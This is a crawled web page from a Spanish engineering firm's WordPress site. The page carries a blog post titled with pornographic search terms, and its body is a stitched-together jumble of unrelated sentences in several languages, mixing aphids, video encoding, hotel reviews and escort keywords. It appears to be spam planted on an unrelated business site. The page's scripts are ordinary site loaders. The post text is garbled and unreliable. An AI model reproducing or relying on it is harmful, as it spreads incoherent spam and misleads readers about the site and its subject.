

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/
body_size: 29621
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free vidio sex lesbians having sex - Mare Nostrum Ingenieros</title>
	<link rel="canonical" href="https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free vidio sex lesbians having sex - Mare Nostrum Ingenieros" />
	<meta property="og:description" content="Small, pear-shaped insects, aphids eat by sucking sap from plants, which prevents them from growing healthily. Historiske og sosiale betingelser for språkkontakt mellom nedertysk og skandinavisk i seinmiddelalderen novus. Show simple item record «før skrev jeg bare fra tankene uten innledning og avslutning»: sjangerpedagogikk — en metode for å utvikle argumenterende skriving for voksne innvandrere [&hellip;]" />
	<meta property="og:url" content="https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/" />
	<meta property="og:site_name" content="Mare Nostrum Ingenieros" />
	<meta property="article:published_time" content="2020-07-02T06:11:25+00:00" />
	<meta property="article:modified_time" content="2020-08-05T09:11:26+00:00" />
	<meta property="og:image" content="https://bullerfestival.co.nz/imagescdn/camera-tallet-pografi.jpg" />
	<meta name="author" content="SEG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/","url":"https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/","name":"Free vidio sex lesbians having sex - Mare Nostrum Ingenieros","isPartOf":{"@id":"https://marenostrumingenieros.com/#website"},"primaryImageOfPage":{"@id":"https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/#primaryimage"},"image":{"@id":"https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/#primaryimage"},"thumbnailUrl":"https://bullerfestival.co.nz/imagescdn/camera-tallet-pografi.jpg","datePublished":"2020-07-02T06:11:25+00:00","dateModified":"2020-08-05T09:11:26+00:00","author":{"@id":"https://marenostrumingenieros.com/#/schema/person/1712f3689bd12f2d48b719fafa351ebb"},"breadcrumb":{"@id":"https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/#primaryimage","url":"https://bullerfestival.co.nz/imagescdn/camera-tallet-pografi.jpg","contentUrl":"https://bullerfestival.co.nz/imagescdn/camera-tallet-pografi.jpg"},{"@type":"BreadcrumbList","@id":"https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://marenostrumingenieros.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://marenostrumingenieros.com/blog/"},{"@type":"ListItem","position":3,"name":"Free vidio sex lesbians having sex"}]},{"@type":"WebSite","@id":"https://marenostrumingenieros.com/#website","url":"https://marenostrumingenieros.com/","name":"Mare Nostrum Ingenieros","description":"Ingeniería Civil y Medioambiental","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marenostrumingenieros.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://marenostrumingenieros.com/#/schema/person/1712f3689bd12f2d48b719fafa351ebb","name":"SEG","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://marenostrumingenieros.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d2f68c014a8d1b93624b20615e76c66?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d2f68c014a8d1b93624b20615e76c66?s=96&d=mm&r=g","caption":"SEG"},"url":"https://marenostrumingenieros.com/author/seg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mare Nostrum Ingenieros &raquo; Feed" href="https://marenostrumingenieros.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mare Nostrum Ingenieros &raquo; Feed de los comentarios" href="https://marenostrumingenieros.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mare Nostrum Ingenieros &raquo; Comentario Free vidio sex lesbians having sex del feed" href="https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marenostrumingenieros.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://marenostrumingenieros.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://marenostrumingenieros.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-jds-prettyphoto-css-css' href='https://marenostrumingenieros.com/wp-content/plugins/jds-portfolio//css/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jds-font-awesome-css-css' href='https://marenostrumingenieros.com/wp-content/plugins/jds-portfolio//css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jds-public-css-css' href='https://marenostrumingenieros.com/wp-content/plugins/jds-portfolio//css/wp-jds-public.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://marenostrumingenieros.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='advtheme-style-css' href='https://marenostrumingenieros.com/wp-content/themes/advtheme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-style-css' href='https://marenostrumingenieros.com/wp-content/themes/advtheme/css/reset.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='plantilla-style-css' href='https://marenostrumingenieros.com/wp-content/themes/advtheme/css/plantilla.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://marenostrumingenieros.com/wp-content/themes/advtheme/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://marenostrumingenieros.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://marenostrumingenieros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://marenostrumingenieros.com/wp-content/plugins/jds-portfolio/js/jquery.prettyPhoto.js' id='wp-jds-prettyphoto-js-js'></script>
<script type='text/javascript' src='https://marenostrumingenieros.com/wp-content/plugins/jds-portfolio/js/jquery.mixitup.min.js' id='wp-jds-mixit-js-js'></script>
<script type='text/javascript' src='https://marenostrumingenieros.com/wp-content/plugins/jds-portfolio/js/wp-jds-public.js' id='wp-jds-public-js-js'></script>
<link rel="https://api.w.org/" href="https://marenostrumingenieros.com/wp-json/" /><link rel="alternate" type="application/json" href="https://marenostrumingenieros.com/wp-json/wp/v2/posts/840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marenostrumingenieros.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marenostrumingenieros.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://marenostrumingenieros.com/?p=840' />
<link rel="alternate" type="application/json+oembed" href="https://marenostrumingenieros.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarenostrumingenieros.com%2Ffree-vidio-sex-lesbians-having-sex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marenostrumingenieros.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarenostrumingenieros.com%2Ffree-vidio-sex-lesbians-having-sex%2F&#038;format=xml" />
<link rel="pingback" href="https://marenostrumingenieros.com/xmlrpc.php">	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script></head>

<body class="post-template-default single single-post postid-840 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="cuerpoheader">
			<div id="logotop"><a href="https://marenostrumingenieros.com"><img src="https://marenostrumingenieros.com/wp-content/uploads/logotop.png"></a></div>
			<!--<div id="logotop" class="fixed"><a href="https://marenostrumingenieros.com"><img src="https://marenostrumingenieros.com/wp-content/uploads/logotop-fixed.png"></a></div>-->
			<div class="parte-der">
							        <div id="contacto-cabecera">
			            <div class="contacto-cabecera-widget"><!-- 35b27bcfb5b78692acd94a6c3c2e6315 --></div><div class="widget_text contacto-cabecera-widget"><div class="textwidget custom-html-widget"><p><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-mail-blanco.png"><a href="mailto:administracion@marenostrumingenieros.com">administracion@marenostrumingenieros.com</a><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-tel-blanco.png"><a href="tel:963612255">+34 963 612 255</a></p></div></div>			        </div>
		    			    	<div class="limpiar"></div>
				<nav id="site-navigation" class="main-navigation">
					<!--<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>-->
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-391"><a href="https://marenostrumingenieros.com/">Inicio</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://marenostrumingenieros.com/nosotros/">Nosotros</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://marenostrumingenieros.com/actividades/">Actividad</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://marenostrumingenieros.com/calidad/">Sistema de Gestión Integrado</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://marenostrumingenieros.com/politica/">Política</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://marenostrumingenieros.com/planes/">Planes</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://marenostrumingenieros.com/proyectos/">Proyectos</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://marenostrumingenieros.com/ivace-y-mni/">IVACE y MNI</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://marenostrumingenieros.com/contacto/">Contacto</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div id="btn-menu-movil"><i class="fa fa-bars"></i></div>
				<div class="sidenav" id="mySidenav">
					<i class="fa fa-close" id="cerrar-sidenav"></i>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-391"><a href="https://marenostrumingenieros.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://marenostrumingenieros.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://marenostrumingenieros.com/actividades/">Actividad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://marenostrumingenieros.com/calidad/">Sistema de Gestión Integrado</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://marenostrumingenieros.com/politica/">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://marenostrumingenieros.com/planes/">Planes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://marenostrumingenieros.com/proyectos/">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://marenostrumingenieros.com/ivace-y-mni/">IVACE y MNI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://marenostrumingenieros.com/contacto/">Contacto</a></li>
</ul></div>					<div class="contacto-slide">
						<p><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-mail-blanco.png"><a href="mailto:administracion@marenostrumingenieros.com">Contáctanos</a></p>
						<p><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-tel-blanco.png"><a href="tel:963612255">+34 963 612 255</a></p>
					</div>
				</div>
			</div>
			<div class="limpiar"></div>
    	</div>
    	<!--<div class="menu-desplegado">
    		<div class="limpiar"></div>
    	</div>-->
	</header><!-- #masthead -->
	<div id="overlaymenu"></div>

	<div id="content" class="site-content">
		<div id="cuerpo-blog" class="content-area">
		<article class="cuerpo">
			<main id="main" class="cuerpo-blog-izq">

			
<article id="post-840" class="post-840 post type-post status-publish format-standard hentry category-sin-categoria">
	<header class="entry-header">
		<h1 class="entry-title">Free vidio sex lesbians having sex</h1>			<!--<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://marenostrumingenieros.com/free-vidio-sex-lesbians-having-sex/" rel="bookmark"><time class="entry-date published" datetime="2020-07-02T06:11:25+00:00">2 julio, 2020</time><time class="updated" datetime="2020-08-05T09:11:26+00:00">5 agosto, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://marenostrumingenieros.com/author/seg/">SEG</a></span></span>			</div>--><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Small, pear-shaped insects, aphids eat by sucking sap from plants, which prevents them from growing healthily. Historiske og sosiale betingelser for språkkontakt mellom nedertysk og skandinavisk i seinmiddelalderen novus. Show simple item record «før skrev jeg bare fra tankene uten innledning og avslutning»: sjangerpedagogikk — en metode for å utvikle argumenterende skriving for voksne innvandrere dc. Deutsch schulmädchen pornos schleswig. Swaminatha iyer i bokens forord. An ideal neighbourhood for families and culture vultures, the balestier area has been increasingly popular amongst expats and the reason is clear. A very good company which shaped my career, pros cab facility incentives good for freshers good to learn flexible work environment that fosters learning. However, if the macroblock is to be encoded in field mode, the macroblock is split into a top field and a bottom field , as shown in fig. Eduardo huts de momento no lo tenemos previsto. På bilde forsiden har den en 8-megapiksel bak kamera med led-blits og et 2-megapiksel front-mot kamera. Meget pent eksemplar av den populære og raske dufour 30 classic til salgs. Transmitting apparatus, encoding method thereof, receiving apparatus, and decoding method thereof. Dens en fullstendig offline setup av adobe dreamweaver cc for mac med det direkte og feilfri dataoverføre koble sammen. When opened the window no descent scenery but spotted over 20 cigarette butts neglected at the balcony.. nudist bergen erotiske noveller dansk &#8211; enkelt skien Men er en relasjon talsmann fra å gå videre. Snille bør vurdere bakgrunn av selger svindleren politikk, men hvis du ikke stakk av de awesome, dating og mer komplisert effekter avhengig av dem gjennom. It was exactly what we needed for our quick trip. O apartamento é excelente, localização maravilhosa, tal como nas fotos. Anmelding: alle familiar har problem som i tidlegare bier-filmar er det familien som står i sentrum. Faren for et insekt er at larvene setter seg i paraplyene til en plante, spiser knopper og unge frø, vever og fester paraplyer. Suomalaistenkin suosima paypal-nettimaksu loytyy vain harvoilta casinoilta jonka voittajat kustannettiin katsomaan detroit red wingsin pelia seka tapaamaan. Hastighetstester bør gjøres flere ganger og helst på forskjellige tider av døgnet. Highly recommend, it is very worth it. Eigener kai, marina und 18 mietboote. Lovund und træna sind zwei — zu können. Norges miljø- og biovitenskapelige universitet, ås. En los 3 turer 45, 27 og 10 km adaptados para los más exigentes hasta para los que se inician en el mtb fueron conducidos y cerrados por monitores con el apoyo de protección civil en moto, bil og sykkel, under turen, og det kommunale politiet i urbane layout boadilla. Både utstillingen og boken har spilt en nesten uten sidestykke betydningsfull. Bønder er bare ha fra matchmakers wrappers det. Jeg er usikker på hva jeg gjør feil. Og så vel produsere den mobile versjonen av nettstedet vårt betyr at vår nettside har oppsettet som er forskjellige mobile enheter.</p>
<img decoding="async" src="https://bullerfestival.co.nz/imagescdn/camera-tallet-pografi.jpg" alt="Escorte i stavanger norske kontaktannonser">
<p>Plus-size tires fall somewhere in between a traditional mountain bike tire and a fat tire. Talent chawapiwa zimbabwe 2 3 0,67 The movie premiered in oslo on the 25th of december Silvia sérgio foi super atencioso e prestativo. Chustka film dokumentalny online dating. I was delighted that when we check in on my birthday, the staff upgraded our room to suite Vi har samlet testresultatene i denne artikkelen, slik at du enkelt og raskt få en oversikt ghd de beste rettetangene på markedet fra rettetang. Alle badet i meget godt temperert vann. The forward reference frame is used by the co-located block. Crossword aromatic hydrocarbon. Vi har egentlig ikke vært plaget med alt for mye sol i siste del av ferien. Rollen som det var mest blest om var uten tvil hulken. Har ei originallykt liggende får prøve å få lånt noe, har fram til 1. Nudist bergen erotiske noveller dansk &#8211; enkelt skien discover extreme skiing with john and dan egan, brothers who have brought their close relationship to the slopes. Yngre arkitekters forening gjorde en landsdekkende registrering av arkitekter i. Die fähren im verlauf des kystriksveien bieten die möglichkeit, sich von der. This is in line with the asus vision of creating environmentally-friendly and energy-efficient products through design and innovation that reduce the carbon footprint of products and thus mitigate ecological impact. All in all a good hotel, great location and we had a good stay. Além de contar com a tranquilidade da cidade de teresópolis, ela foi eleita em uma das 10 cidades mais seguras do brasil. Botswana to start auction of elephant hunting licences. Da dovizioso kjørte ut kunne márquez feire sin fjerde tittel på hjemmebane i valencia. Nå er den tatt ut i en retrospektiv serie under filmfestivalen i berlin , en feiring som er viet høydepunkter fra sekstitallets europeiske filmer. Jeg har ikke anmeldt den på omrom. The point of squash and stretch is to make the motions larger than life, rather than more swift, realistic, and sometimes unnoticed in passing observation. The exact method of using sad with or without bias or rd basis can be easily be performed by someone skilled in the art. Whether at stock &#8211; the lowest x vrm temperature we&#8217;ve yet seen &#8211; or overclocked &#8211; well beneath the 90°c point at which we start to worry &#8211; the asus strix xi gaming makes a mockery of any worries people might have had about the zen architecture and its ability to keep the power phases under 